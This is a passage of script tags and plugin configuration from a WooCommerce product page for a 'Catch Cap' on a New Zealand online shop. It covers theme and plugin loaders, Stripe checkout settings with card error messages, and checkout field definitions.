<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.3" id="table-head-fixer-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.3" id="perfect-scrollbar-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3267","nonce":"8ced1aa889","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.3" id="woosc-frontend-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3267","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"100","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/vendor/slick.min.js?ver=2.1.8" id="slick-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.8" id="magnific-popup-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3267","nonce":"27bf63f8c2","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://catch-22.co.nz/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3267","nonce":"21533ed258","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://catch-22.co.nz/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8" id="woosw-frontend-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="freshio-theme-js-extra">
/* <![CDATA[ */
var freshioAjax = {"ajaxurl":"https://catch-22.co.nz/wp-admin/admin-ajax.php"};
//# sourceURL=freshio-theme-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/main.js?ver=2.1.8" id="freshio-theme-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="freshio-skip-link-focus-fix-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/login.js?ver=2.1.8" id="freshio-ajax-login-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://catch-22.co.nz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-24 12:51:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_NZ"},"Tilde":["Tilde"],"Period":["Period"],"Comma":["Comma"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3267","stripe":{"publishable_key":"pk_live_51J2YEqE2L5MFpsl7NxePy7ktX1RuaYjMaGseuiDzSrGHkdUmreIiEDDGEay0ptBXquuorcoQALVLquS3oz4B2HFr00Ye9oB6gL","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"13df97bb7e","shipping":"22b986890b","normalize_address":"b648c9f51e","get_cart_details":"d82cbf65b2","update_shipping":"3b41d6965b","checkout":"c60d88ece0","add_to_cart":"e3c045905d","get_selected_product_data":"d6374263c9","log_errors":"4c20b4f25e","clear_cart":"bf138e6645","pay_for_order":"c821baaea5","wc_store_api":"6bfd52f5a4","wc_store_api_express_checkout":"f0b0cd83fd"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://catch-22.co.nz/checkout/","currency_code":"nzd","currency_decimals":2,"country_code":"NZ","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Catch Cap","amount":1500},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Catch-22 (via WooCommerce)","amount":1500,"pending":true},"requestShipping":true,"currency":"nzd","country_code":"NZ","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["NZ"],"custom_checkout_fields":[],"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/woocommerce/header-cart.min.js?ver=2.1.8" id="freshio-header-cart-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/footer.min.js?ver=2.1.8" id="freshio-handheld-footer-bar-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/tooltipster.bundle.js?ver=2.1.8" id="tooltipster-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/woocommerce/main.min.js?ver=2.1.8" id="freshio-products-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/woocommerce/quantity.min.js?ver=2.1.8" id="freshio-input-quantity-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/woocommerce/single.min.js?ver=2.1.8" id="freshio-single-product-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://catch-22.co.nz/wp-admin/admin-ajax.php","default_ajax_url":"https://catch-22.co.nz/wp-admin/admin-ajax.php","security":"fe3b45a596","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcWooProduct = {"value":"15","currency":"NZD","content_name":"Catch Cap","content_ids":[3267],"content_type":"product"};
var fcaPcEvents = [];
var fcaPcPost = {"title":"Catch Cap","type":"product","id":"3267","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"capis":[],"ajax_url":"https://catch-22.co.nz/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"82926fec24","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"1","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/nav-mobile.js?ver=2.1.8" id="freshio-nav-mobile-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/search-popup.js?ver=2.1.8" id="freshio-search-popup-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3267","cart_hash_key":"wc_cart_hash_6d85382bb6e8841e5445fc7754629b7b","fragment_name":"wc_fragments_6d85382bb6e8841e5445fc7754629b7b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://js.stripe.com/v3/?ver=3.3.97" id="wc-stripe-external-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wc-stripe-form-handler-js-extra">
/* <![CDATA[ */
var wc_stripe_form_handler_params = {"no_results":"No matches found"};
//# sourceURL=wc-stripe-form-handler-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-stripe-payment/assets/js/frontend/form-handler.min.js?ver=3.3.97" id="wc-stripe-form-handler-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wc-stripe-wc-stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params_v3 = {"api_key":"pk_test_51J2YEqE2L5MFpsl7oCZzihbiAh7M4dtM6QDdjrjDgDH2UHGz9M41v5GGwixD1DUmx7UXMQoGVMb8yenxcZU1QkBv004kXX1cN9","account":"","page":"product","version":"3.3.97","mode":"test","stripeParams":{"stripeAccount":"","apiVersion":"2022-08-01","betas":["deferred_intent_blik_beta_1","disable_deferred_intent_client_validation_beta_1","multibanco_pm_beta_1"]}};
var wc_stripe_messages = {"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined for an unknown reason.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF / CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https://support.stripe.com/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification.","payment_intent_konbini_rejected_confirmation_number":"The confirmation number was rejected by Konbini. Please try again.","payment_intent_payment_attempt_expired":"The payment attempt for this payment method has expired. Please try again.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","payment_cancelled":"Payment has been cancelled.","billing_label":"Billing %s","shipping_label":"Shipping %s","required_field":"%s is a required field.","required_fields":"Please fill out all required fields.","payment_unavailable":"This payment method is currently unavailabe. Reason: %s","billing_details.phone.required":"A billing phone number is required for this payment."};
var wc_stripe_checkout_fields = {"billing_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"billing_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"billing_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"billing_country":{"type":"country","label":"Country/Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":null},"billing_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"billing_address_2":{"label":"Flat, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"billing_city":{"label":"Town / City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"billing_state":{"type":"state","label":"State / County","required":false,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"billing_country","country":"NZ","value":null},"billing_postcode":{"label":"Postcode / ZIP","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null},"billing_phone":{"label":"Phone","required":true,"type":"tel","class":["form-row-wide"],"validate":["phone"],"autocomplete":"tel","priority":100,"value":null},"billing_email":{"label":"Email address","required":true,"type":"email","class":["form-row-wide"],"validate":["email"],"autocomplete":"email","priority":110,"value":null},"shipping_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"shipping_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"shipping_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"shipping_country":{"type":"country","label":"Country/Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":null},"shipping_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"shipping_address_2":{"label":"Flat, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"shipping_city":{"label":"Town / City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"shipping_state":{"type":"state","label":"State / 